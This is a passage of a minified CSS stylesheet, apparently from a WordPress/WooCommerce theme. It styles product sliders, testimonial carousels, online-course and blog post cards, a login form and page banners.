.product-slide__subtitle{text-align:center;font-size:.9375rem;line-height:1.25rem;max-width:70%;margin-left:auto;margin-right:auto}}@media (max-width:991px){.products-slider .product-slide__subtitle br{display:none}}.products-slider .product-slide__img-wrapper{min-height:300px}.products-slider .product-slide__img-wrapper img{max-width:270px;overflow:hidden;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .product-slide__img-wrapper{order:1!important}}.products-slider .product-slide__view{margin-right:18px}@media (max-width:991px){.products-slider .product-slide .btn-cta span{line-height:initial}}@media (max-width:991px){.products-slider .product-slide__add.know-more span{display:initial!important;position:initial!important;opacity:1!important;visibility:visible!important}}.products-slider .product-slide .know-more span{background-color:#262626}.products-slider .product-slide .know-more:hover span{background-color:#fff!important;color:#262626}.products-slider .product-slide__real-content{width:300px}@media (max-width:991px){.products-slider .product-slide__real-content{width:70%;margin:0 auto}}.products-slider .product-slide__real-content .product-slide__title{color:#fff;font-size:1.25rem;line-height:1.5rem}@media (max-width:991px){.products-slider .product-slide__real-content .product-slide__title{font-size:1.125rem;line-height:1.25rem}}.products-slider .product-slide__real-content .product-slide__subtitle{color:#fff;font-size:.875rem;line-height:1.125rem}.products-slider .product-slide__real-content .btn-cta--white{margin-left:10px;color:#2a3230!important}.products-slider .product-slide__real-content .btn-cta--white:hover{color:#fff!important;background-color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta--white{margin-top:10px;margin-left:0}}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta{display:block;min-width:200px;max-width:200px;margin-left:auto;margin-right:auto}}.products{position:relative;padding-bottom:30px}@media (max-width:767px){.products{padding-bottom:0}}.products #ajax-content{min-height:591px;position:relative}.products #ajax-content.loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.8)}.products .title-wrapper{position:relative;z-index:3}.products__category-menu{padding-top:65px;padding-bottom:50px;text-align:center;position:relative;z-index:3}@media (max-width:991px){.products__category-menu{height:initial;line-height:initial;padding:20px 0 10px 0;margin-bottom:20px}}.products__category-menu ul{display:inline-block}.products__category-menu ul li{display:inline-block;margin:0 25px}@media (max-width:991px){.products__category-menu ul li{margin:0 15px;height:40px;line-height:40px}}.products__category-menu ul li a{display:inline-block;position:relative;font-size:1.25rem;text-transform:uppercase;font-weight:700;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a{font-size:.875rem}}.products__category-menu ul li a.active,.products__category-menu ul li a:hover{color:#3199bb}.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{content:"";background-color:#3199bb;width:70%;height:3px;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{bottom:5px}}.products:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products__carousel{white-space:nowrap;overflow:hidden;padding:0 40px 60px 40px;position:relative}.products__carousel .slick-arrow{top:40%}.products__carousel .slick-arrow.slick-next{right:20px}.products__carousel .slick-arrow.slick-prev{left:20px}.testimonials-slider{background-color:#2b2b2b;margin-top:80px;position:relative}body.page-template-default .testimonials-slider{margin-top:0}.testimonials-slider .prod-testimonial-slider{white-space:nowrap;overflow:hidden;position:relative;padding-bottom:65px}@media (max-width:767px){.testimonials-slider .prod-testimonial-slider{padding-bottom:20px}}.testimonials-slider .prod-testimonial-slider .slick-arrow{top:16%}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:0}}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:0}}.testimonials-slider .prod-testimonial-slider .slick-dots{bottom:20px}.testimonials-slider .testimonial-slide{text-align:center;display:inline-block;vertical-align:top;width:100%;padding-bottom:30px}.testimonials-slider .testimonial-slide__content{max-width:952px;margin:0 auto;white-space:initial;padding-top:20px}@media (max-width:1080px){.testimonials-slider .testimonial-slide__content{max-width:800px}}@media (max-width:991px){.testimonials-slider .testimonial-slide__content{max-width:calc(100% - 100px);padding-top:20px}}.testimonials-slider .testimonial-slide__quote{color:#fff;font-size:1.125rem;line-height:1.75rem;font-weight:300;margin-bottom:20px}@media (max-width:991px){.testimonials-slider .testimonial-slide__quote{font-size:.875rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__author{font-size:1.375rem;line-height:1.5625rem;color:#3199bb;font-weight:700;text-transform:uppercase}@media (max-width:991px){.testimonials-slider .testimonial-slide__author{font-size:1.25rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__about-author{font-size:1.125rem;line-height:1.4375rem;color:#fff;font-weight:700}@media (max-width:991px){.testimonials-slider .testimonial-slide__about-author{font-size:1rem;line-height:1.125rem}}.testimonials{background-color:#2b2b2b;padding-bottom:58px}.testimonials__slider{white-space:nowrap;position:relative;padding-bottom:50px}.testimonials .slick-list{overflow:hidden;white-space:nowrap}.testimonials .slick-next{right:-35px}@media (max-width:991px){.testimonials .slick-next{right:20px}}.testimonials .slick-prev{left:-35px}@media (max-width:991px){.testimonials .slick-prev{left:20px}}.testimonials .testimonial{width:33%;display:inline-block;text-align:center;white-space:normal;vertical-align:top;background-color:#fff;margin:0 7px;min-height:400px;position:relative}.testimonials .testimonial__img{height:180px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.testimonials .testimonial__stars{padding-top:5px}.testimonials .testimonial__stars span{display:inline-block}.testimonials .testimonial__stars span:before{content:"\2605";font-size:25px;color:orange}.testimonials .testimonial__quote{font-size:.9375rem;line-height:1.3125rem;font-weight:300;padding:10px 30px 25px 30px;font-weight:500;text-align:justify;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.testimonials .testimonial__name{color:#3199bb;margin-top:28px;text-transform:uppercase;font-weight:700;font-size:1.1875rem;line-height:1.375rem}.testimonials .testimonial__role{font-size:.8125rem;line-height:.9375rem;font-weight:300;min-height:30px;font-weight:700}.testimonials .testimonial__quote-full{display:none;font-size:.9375rem;line-height:1.3125rem;text-align:justify;font-weight:500;padding:10px 30px 25px 30px}.testimonials .testimonial:hover .testimonial__img,.testimonials .testimonial:hover .testimonial__quote{display:none}.testimonials .testimonial:hover .testimonial__quote-full{display:block}.online-course-card{text-align:center;margin-bottom:65px;box-sizing:border-box;padding:45px 10px 30px 10px;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;vertical-align:top;white-space:initial;width:330px!important}@media (max-width:1300px){.online-course-card{width:310px!important}}@media (max-width:1050px){.online-course-card{width:32vw!important}}@media (max-width:991px){.online-course-card{width:49vw!important}}@media (max-width:767px){.online-course-card{width:90vw!important;max-width:100vw}}@media (max-width:380px){.online-course-card{width:300px!important}}.online-course-card--default{min-height:645px;background-image:none;padding:initial}@media (max-width:991px){.online-course-card--default{min-height:720px}}.online-course-card--default .online-course-card__actions{position:absolute;bottom:25px;text-align:center;width:100%;left:0}.online-course-card--default .online-course-card__inner{position:relative;width:100%;height:inherit;min-height:inherit;margin:0}.online-course-card--default .online-course-card__back{position:absolute;width:inherit;height:inherit;min-height:inherit;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;background-color:#3199bb;padding:45px 10px 150px 10px;opacity:0;visibility:hidden;top:0;left:0}.online-course-card--default .online-course-card__back *{color:#fff!important}.online-course-card--default .online-course-card__back .online-course-card__title{font-size:2rem;line-height:2rem}.online-course-card--default .online-course-card__back .online-course-card__quote-author:after,.online-course-card--default .online-course-card__back .online-course-card__quote-author:before,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:after,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:before,.online-course-card--default .online-course-card__back .online-course-card__top:after,.online-course-card--default .online-course-card__back .online-course-card__top:before{background-color:#fff!important}.online-course-card--default .online-course-card__back .know-more span{color:#3199bb!important;background-color:#fff}.online-course-card--default .online-course-card__back .online-course-card__quote-author{margin-bottom:0!important}@media (max-width:767px){.online-course-card--default .online-course-card__back{right:0;margin:0 auto;max-width:380px}}.online-course-card--default .online-course-card__front{position:absolute;width:inherit;height:inherit;min-height:inherit;background-repeat:no-repeat;background-size:cover;background-position:center;padding:25px 10px 150px 10px}.online-course-card--default .online-course-card__front .online-course-card__actions{bottom:110px}@media (max-width:767px){.online-course-card--default .online-course-card__front{background-size:initial}}@media (max-width:380px){.online-course-card--default .online-course-card__front{background-size:cover}}.online-course-card--default:hover .online-course-card__back{opacity:1;visibility:visible;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.online-course-card--default .card-title-wrapper{height:130px;margin-top:15px}.online-course-card--default .online-course-card__title{margin-top:0;position:relative;min-height:initial;top:50%;transform:translateY(-50%)}.online-course-card--default .online-course-card__title small{display:block;color:#fff;margin-bottom:10px}.online-course-card--default.alt{position:relative}.online-course-card--default.alt .online-course-card__actions{bottom:70px}@media (max-width:767px){.online-course-card--default.alt .online-course-card__actions{bottom:140px}}.online-course-card__lines{padding:10px 25px;text-align:left;min-height:193px;display:flex;align-items:center}.online-course-card__lines li{font-size:.8125rem;font-weight:lighter;line-height:1.0625rem;position:relative;padding-left:10px;margin-bottom:5px}.online-course-card__lines li:before{content:"+";position:absolute;left:-3px;top:0;display:inline-block}.online-course-card--video{max-width:100%;min-height:540px;position:relative}@media (max-width:991px){.online-course-card--video{min-height:556x}}.online-course-card--video iframe{width:100%;height:221px;position:absolute;left:0;bottom:0}.online-course-card--video .online-course-card__title{max-width:400px;font-size:2.8125rem;line-height:2.8125rem;min-height:initial}@media (max-width:767px){.online-course-card--video .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}}.online-course-card--video .online-course-card__quote-symbol{max-width:290px;margin-left:auto;margin-right:auto;margin-top:0}.online-course-card--video .online-course-card__quote{display:inline-block;padding:0 90px;position:relative}.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{content:"";width:12%;height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:6px}@media (max-width:500px){.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{width:16%}}.online-course-card--video .online-course-card__quote:before{left:25px}.online-course-card--video .online-course-card__quote:after{right:25px}.online-course-card .real-logo{height:70px}.online-course-card .real-logo img{max-height:100%}@media (max-width:767px){.online-course-card .real-logo{height:40px}}.online-course-card__top{text-transform:lowercase;font-size:1.125rem;margin-top:10px;position:relative}.online-course-card__top:after,.online-course-card__top:before{content:"";width:calc((100% - 200px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:8px}.online-course-card__top:before{left:25px}.online-course-card__top:after{right:25px}.online-course-card__title{font-family:impact!important;font-size:2.1875rem;line-height:2.1875rem;text-transform:uppercase;margin-top:25px;margin-left:auto;margin-right:auto;text-align:center;min-height:164px;padding:0 10px}.online-course-card__title span{color:#3199bb;font-family:impact!important;text-decoration:none!important;font-size:3rem;line-height:3rem}@media (max-width:767px){.online-course-card__title{font-size:2.5rem;line-height:2.5rem}}.online-course-card__subtitle{font-family:impact;text-transform:uppercase;color:#3199bb;font-size:2.1875rem;line-height:2.1875rem}@media (max-width:767px){.online-course-card__subtitle{font-size:1.25rem;line-height:1.25rem}}.online-course-card__quote-symbol{height:23px;position:relative;background-image:url(../images/quote-white.svg);background-repeat:no-repeat;background-position:center;margin-top:15px}.online-course-card__quote-symbol:after,.online-course-card__quote-symbol:before{content:"";width:calc((100% - 130px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:10px}.online-course-card__quote-symbol:before{left:25px}.online-course-card__quote-symbol:after{right:25px}.online-course-card__quote{text-transform:lowercase;font-size:.8125rem;line-height:1rem;margin:20px 0;font-weight:300;padding:0 30px}.online-course-card__quote-author{text-transform:uppercase;font-size:.8125rem;position:relative;margin-bottom:25px;font-weight:500}.online-course-card__quote-author:after,.online-course-card__quote-author:before{content:"";width:calc((100% - 190px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:4px}.online-course-card__quote-author:before{left:25px}.online-course-card__quote-author:after{right:25px}.online-course-card__cta{margin-top:10px;min-width:150px;padding:12px 10px 11px 10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.online-course-card__cta:hover{background-color:#fff;color:#3199bb!important}.online-course-card__link{margin-top:10px;display:block;color:#fff!important;text-transform:uppercase;font-size:.9375rem;font-weight:700}.post-card__see-more{margin-top:15px}.post-card__see-more.know-more span{background-color:transparent}.post-card__see-more.know-more:hover span{background-color:#fff;color:#3199bb!important}.post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;font-weight:300}.post-card--highlight{height:430px;margin-bottom:52px;overflow:hidden;position:relative}.post-card--highlight:hover{background-size:110%}.post-card--highlight:hover .post-card__image{transform:scale(1.15)}@media (max-width:767px){.post-card--highlight{height:300px}}@media (max-width:450px){.post-card--highlight{margin-bottom:30px}}.post-card--highlight .play{position:absolute;top:170px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:95px;height:105px;right:15%;display:inline-block;background-image:url(../images/play.png);background-position:center;background-size:contain;background-repeat:no-repeat;z-index:10}@media (max-width:991px){.post-card--highlight .play{right:8%}}@media (max-width:767px){.post-card--highlight .play{top:110px;width:55px;height:85px}}@media (max-width:360px){.post-card--highlight .play{display:none}}.post-card--highlight .post-card__image{position:absolute;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;width:100%;height:100%;top:0;left:0;z-index:1}.post-card--highlight .post-card__image:before{content:"";display:inline-block;width:100%;height:100%;z-index:2;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.5)}.post-card--highlight .post-card__content{padding:100px 343px 50px 90px;position:relative;top:50%;transform:translateY(-50%);z-index:5}@media (max-width:767px){.post-card--highlight .post-card__content{padding:30px}}.post-card--highlight .post-card__content *{color:#fff}.post-card--highlight .post-card__title{font-size:1.875rem;line-height:2.5rem;font-weight:500}.post-card--highlight .post-card__excerpt{font-size:1rem;line-height:1.3125rem;font-weight:300;overflow:hidden;max-height:45px}@media (max-width:767px){.post-card--highlight .post-card__excerpt{display:none}}.post-card--highlight .post-card__see-more{position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--highlight .post-card__see-more>span{display:none;width:100%;height:100%;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;line-height:44px}.post-card--highlight:hover .post-card__see-more{background-color:#fff;color:#3199bb!important}.post-card--highlight:hover .post-card__see-more>span{display:inline-block;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb!important}.post-card--highlight:hover .play{transform:scale(1.4,1.4)}.post-card--default{min-height:437px;height:100%;-webkit-box-shadow:0 0 10px 3px rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 3px rgba(0,0,0,.08);box-shadow:0 0 10px 3px rgba(0,0,0,.08);position:relative}@media (max-width:767px){.post-card--default{height:auto;margin-bottom:30px}}.post-card--default .img-wrapper{position:relative;height:180px;overflow:hidden}@media (max-width:991px){.post-card--default .img-wrapper{height:120px}}@media (max-width:767px){.post-card--default .img-wrapper{height:150px}}.post-card--default .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;height:100%;width:100%;position:absolute;top:0;left:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__content{padding:30px 30px 70px 30px;height:calc(100% - 180px);background-color:#fff}.post-card--default .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9;font-weight:300}.post-card--default .post-card__title{font-size:1.25rem;line-height:1.6875rem;color:#303937;margin-bottom:5px;font-weight:500;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--default .post-card__excerpt{color:#707070;font-size:1rem;line-height:1.3125rem;max-height:108px;font-weight:300;overflow:hidden}.post-card--default .post-card__see-more{position:absolute;color:#303937;width:initial;height:initial;border:initial;bottom:20px;left:30px;margin:0;text-align:left;padding:0;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:767px){.post-card--default .post-card__see-more{position:relative;bottom:initial;left:initial}}.post-card--default .post-card__see-more>span{display:none;position:absolute;top:0;left:0}.post-card--default:hover .post-card__image{transform:scale(1.05)}.post-card--default:hover .post-card__title{color:#3199bb}.post-card--default:hover .post-card__see-more{color:#fff}.post-card--default:hover .post-card__see-more>span{color:#3199bb!important;display:block}.post-card--related{display:flex;margin-bottom:15px}.post-card--related .post-card__image{overflow:hidden;height:62px;width:62px;border-radius:5px;background-color:#f4f4f4}.post-card--related .post-card__image .img{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related .post-card__image .play{height:100%;width:100%;display:inline-block;background-repeat:no-repeat;background-size:50%;background-position:60% 50%;background-image:url(../images/play.png)}.post-card--related .post-card__content{padding-left:10px;padding-top:5px;width:calc(100% - 70px)}.post-card--related .post-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px;color:#b9b9b9}.post-card--related .post-card__title{font-size:.9375rem;line-height:1.25rem;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--related:hover .post-card__image .img{transform:scale(1.3)}.post-card--related:hover .post-card__title{color:#3199bb}.post-card--simple{height:254px;margin-bottom:30px;text-align:center;position:relative;overflow:hidden;padding:30px}.post-card--simple .post-card__image{background-repeat:no-repeat;background-size:cover;background-position:center;z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-card--simple:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.post-card--simple .post-card__content{bottom:30px;position:absolute;left:50%;transform:translateX(-50%);z-index:10}.post-card--simple .post-card__title{text-transform:uppercase;color:#fff;font-weight:700;font-size:1.375rem;line-height:1.875rem}@media (max-width:767px){.post-card--simple .post-card__title{font-size:1rem;line-height:1.375rem}}.post-card--simple:hover .post-card__see-more{background-color:#fff!important;color:#3199bb!important}.post-card--simple:hover .post-card__image{transform:scale(1.05)}.product-card{display:inline-block;vertical-align:top;width:300px;text-align:center;position:relative;white-space:initial;padding-bottom:20px}.product-card__img-wrapper{max-height:250px;overflow:hidden}.product-card img{max-height:250px;height:100%}.product-card__title-wrapper{margin-top:15px;min-height:130px}.product-card__title{text-transform:uppercase;font-size:1.0625rem;line-height:1.5625rem;color:#303937;font-weight:700;max-width:207px;white-space:initial;margin:0 auto}.product-card__desc{text-transform:uppercase;font-size:.9375rem;line-height:1.5625rem;color:#303937;margin-top:2px;font-weight:300;padding:0 30px}.product-card .desc-back{min-height:193px;padding:0}.product-card__price-wrapper{margin-top:10px;min-height:55px}.product-card__price{color:#3199bb;font-size:2.1875rem;font-weight:700}.product-card__price.crossed{text-decoration:line-through}.product-card__shipping-info{text-transform:uppercase;font-size:.8125rem;margin-top:5px;color:#b9b9b9;font-weight:500}.product-card__cta{margin-top:18px;min-width:145px}.product-card__cta.adding{background-color:#707070}.product-card__wrapper:hover .product-card__hidden-content{opacity:1;visibility:visible;z-index:10}.product-card__wrapper:hover .product-card__hidden-content .product-card__desc{color:#fff;font-size:.9375rem;line-height:1.375rem;text-transform:initial}.product-card__hidden-content{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#3199bb;opacity:0;visibility:hidden;color:#fff;padding:40px 20px 30px 20px;box-sizing:border-box;text-align:center;white-space:normal;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.product-card__hidden-content .product-card__desc{margin-top:10px;margin-bottom:6px}.product-card__hidden-content .badge,.product-card__hidden-content .product-card__edition{margin-top:10px;font-size:.9375rem;font-weight:700;display:block}.product-card__hidden-content .badge{color:#262626;text-transform:uppercase}.product-card__hidden-content .product-card__title-wrapper{min-height:112px}.product-card__hidden-content .price{font-size:1.875rem;color:#262626!important}.product-card__hidden-content .price.crossed{text-decoration:line-through}.product-card__hidden-content .product-card__shipping-info{color:#fff}.product-card__hidden-content .product-card__price{color:#262626}.product-card__hidden-title{text-transform:uppercase;font-size:1.0625rem;max-width:205px;margin:0 auto;line-height:1.3125rem}.product-card__hidden-title span{color:#262626!important;display:block;margin-top:10px;font-size:.9375rem;font-weight:700}.product-card__edition{text-transform:uppercase;color:#262626;margin:5px 0}.product-card .know-more span{background-color:#3199bb}.product-card .know-more:hover span{background-color:#262626}.video-card--default{height:230px;margin:0 3px 78px 3px;background-repeat:no-repeat;background-size:100%;background-position:center;width:410px;display:inline-block;vertical-align:top;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.video-card--default:before{content:"";display:inline-block;width:100%;height:100%;z-index:1;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.6)}@media (max-width:991px){.video-card--default{height:180px;width:calc(50vw - 30px);margin-bottom:50px}}@media (max-width:767px){.video-card--default{width:calc(100vw - 40px)}}.video-card--default .video-card__content{text-align:center;color:#fff;padding-top:127px;position:relative;z-index:5}@media (max-width:767px){.video-card--default .video-card__content{padding-top:65px}}.video-card--default .video-card__date{font-size:.8125rem;line-height:1.0625rem;margin-bottom:5px}.video-card--default .video-card__title{font-size:1.125rem;line-height:1.5rem;margin-bottom:5px;max-width:80%;white-space:normal;margin:0 auto}.video-card--default:hover{background-size:108%}.archive.tax-videos_category .col-12.col-md-4{margin-bottom:30px}.archive.tax-videos_category .videos__highlight{padding-bottom:50px}.blog .total-posts,.category .total-posts,.post-type-archive-blog .total-posts,.tax-categoria_blog .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:50px 0 140px 0}@media (max-width:991px){.blog .blog-wrapper,.category .blog-wrapper,.post-type-archive-blog .blog-wrapper,.tax-categoria_blog .blog-wrapper{padding:30px 0 60px 0}}.blog .small-cards,.category .small-cards,.post-type-archive-blog .small-cards,.tax-categoria_blog .small-cards{margin-bottom:52px}.blog .pagination,.category .pagination,.post-type-archive-blog .pagination,.tax-categoria_blog .pagination{margin-top:-52px}.login__form-wrapper{padding:85px 15px;margin:0 auto;max-width:380px}.login__title{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.875rem;color:#303937}.login__subtitle{text-align:center;text-transform:uppercase;font-weight:lighter;font-size:1.5625rem;color:#303937}.login__form{margin-bottom:75px;padding-top:20px}.login__form input[type=email],.login__form input[type=password],.login__form input[type=text]{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px 0 50px;margin-bottom:10px}.login__form input[type=email]::placeholder,.login__form input[type=password]::placeholder,.login__form input[type=text]::placeholder{color:#b9b9b9}.login__form .input-wrapper{position:relative}.login__form .input-wrapper:before{content:"";position:absolute;width:16px;height:16px;top:17px;left:20px;background-position:center;background-repeat:no-repeat;background-size:cover}.login__form .input-wrapper--email:before{background-image:url(../images/user-blue.svg)}.login__form .input-wrapper--password:before{background-image:url(../images/key.svg)}.login__form .checkbox-label{font-size:.875rem;color:#303937;padding-left:30px;position:relative;vertical-align:sub}.login__form .checkbox-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:-4px;top:-4px;cursor:pointer}.login__form input[type=checkbox]{margin:0}.login__form input[type=checkbox]:checked+.checkbox-label::after{content:"\2713";position:absolute;color:#3199bb;left:0;top:-1px;font-size:16px}.login__form input[type=submit]{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px}.login__forgot{display:block;text-align:center;color:#3199bb;font-size:.875rem;text-decoration:underline;margin-top:25px}.login__register{width:100%;background-color:#2b2b2b;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:55px;border:none;font-size:.9375rem;margin-top:15px;display:block}.login .woocommerce-privacy-policy-text{margin-top:15px!important}.page{overflow-x:hidden}.page--about{padding-bottom:80px}.page--about .content-wrapper{padding-top:50px}.page--about .narrow-content{max-width:950px;margin:0 auto}.page--about .blocks-gallery-grid{height:180px}@media (max-width:991px){.page--about .blocks-gallery-grid{height:29vw}}.page--courses .content-wrapper{padding-top:90px;max-width:950px;margin:0 auto}.page__banner{background-size:cover;background-position:top center;background-repeat:no-repeat;position:relative;height:calc(100vh - 236px);max-height:520px}.page__banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,.5)}.page__banner .container{height:100%}.page__banner+section .title-wrapper{margin-top:-1px}.page__title-wrapper{height:330px;display:flex;justify-content:center;align-items:center;color:#fff;flex-direction:column;position:relative;z-index:2;top:50%;transform:translateY(-50%)}.page__title{text-transform:uppercase;font-size:3.125rem;line-height:3.75rem;text-align:center;font-weight:500;margin-bottom:15px}@media (max-width:991px){.page__title{font-size:1.875rem;line-height:2.3125rem;margin-bottom:20px}}.page__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px;text-align:center;max-width:600px;padding:0 15px}@media (max-width:991px){.page__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.page .blocks-gallery-grid,.page .wp-block-gallery{display:block;white-space:nowrap}.page .blocks-gallery-grid .blocks-gallery-item,.page .wp-block-gallery .blocks-gallery-item{display:inline-block;width:auto;vertical-align:top;margin:0 5px!important}.page .wp-block-gallery{margin-bottom:50px}.page .wp-block-gallery .blocks-gallery-grid{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid.slick-initialized{overflow:initial}.page .wp-block-gallery .slick-list{overflow:hidden}.page .wp-block-gallery .blocks-gallery-grid{position:relative}@media (max-width:767px){.page .wp-block-gallery .blocks-gallery-item figure{justify-content:center}}.page .wp-block-gallery .slick-arrow{top:43%}.page .wp-block-gallery .slick-arrow.slick-next{right:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-next{right:-10px}}.page .wp-block-gallery .slick-arrow.slick-prev{left:-25px}@media (max-width:991px){.page .wp-block-gallery .slick-arrow.slick-prev{left:-10px}}@media (max-width:767px){.page .wp-block-gallery .slick-arrow{top:39%}}.page__actions{display:flex;justify-content:space-between;margin-bottom:50px}@media (max-width:991px){.page__actions{justify-content:center;flex-direction:column}}.page__actions a{background-color:#3199bb;color:#fff;text-transform:uppercase;display:inline-block;min-width:150px;height:55px;line-height:55px;font-size:.9375rem;margin-top:15px;border:none;text-align:center;padding:0 40px;font-weight:700}@media (max-width:991px){.page__actions a{display:block;width:280px;margin-left:auto;margin-right:auto;padding:0}}.page__actions a span{display:inline-block;width:18px;height:16px;margin-left:15px;background-repeat:no-repeat;background-position:center;background-size:cover}.page__actions a span.media-kit{background-image:url(../images/download.svg)}.page__actions a span.contact{background-image:url(../images/phone.svg)}.page .go-back{text-align:center;margin:100px 0}@media (max-width:767px){.page .go-back{margin:0 0 25px 0}}.page-template .article-footer{margin-bottom:0}.custom-search-pagination{margin-top:50px}.custom-search-pagination .page-numbers{font-size:1.25rem;color:#adadad;display:inline-block;padding:0 4px}.custom-search-pagination .page-numbers.current{color:#3199bb}.search-page{padding:70px 0}.search-page__header{padding-bottom:40px;border-bottom:1px solid 